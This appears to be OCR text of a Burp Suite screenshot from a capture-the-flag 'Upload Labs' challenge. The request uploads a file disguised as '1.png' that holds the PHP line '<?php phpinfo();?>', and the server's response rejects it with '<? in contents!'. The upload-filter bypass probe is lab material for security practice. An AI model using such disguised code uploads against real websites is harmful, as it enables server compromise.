 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://c56a8e12-9e3e-4063-925c-7557c49eaa88.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2v82Rtz13eh4Ux0q
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://c56a8e12-9e3e-4063-925c-7557c49eaa88.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary2v82Rtz13eh4Ux0q
16 Content-Disposition: form-data; name="fileUpload"; filename="1.png"
17 Content-Type: image/png
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundary2v82Rtz13eh4Ux0q
21 Content-Disposition: form-data; name="upload"
22
23 提交
24 ------WebKitFormBoundary2v82Rtz13eh4Ux0q--
25
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <title>
Upload Labs
</title>
16 </head>
17
18 <body>
19 <h2>
Upload Labs
</h2>
20 <form action="index.php" method="post" enctype="multipart/form-data"
21 <label for="file">
文件名：
</label>
22 <input type="file" name="fileUpload" id="file">
<br>
23 <input type="submit" name="upload" value="提交">
24 </form>
25 </body>
26
27 </html>
28
29 &lt;? in contents!